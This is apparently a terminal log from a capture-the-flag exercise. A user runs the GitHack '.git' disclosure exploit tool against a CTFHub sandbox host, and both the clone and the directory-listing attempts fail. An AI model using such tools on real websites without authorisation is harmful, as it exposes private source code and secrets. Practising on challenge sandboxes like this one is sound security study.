 alan@alan-PC: /media/alan/_dde_data/共享/GitHack-master
alan@alan-PC:/media/alan/_dde_data/共享/GitHack-master$ python GitHack.py http://challenge-58e396a
ac02bacdd.sandbox.ctfhub.com:10080/.git
  ____ _ _   _   _            _
 / ___(_) |_| | | | __ _  ___| | __
| |  _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_|  _  | (_| | (__|   <
 \____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
 A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-58e396aac02bacdd.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/media/alan/_dde_data/共享/GitHack-master/dist/challenge-58e396aac02bacdd.sandbox.ctfhub
.com_10080'...
fatal: repository 'http://challenge-58e396aac02bacdd.sandbox.ctfhub.com:10080/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-58e396aac02bacdd.sandbox.ctfhub.com:10080/.git/ is not support Directory List
ing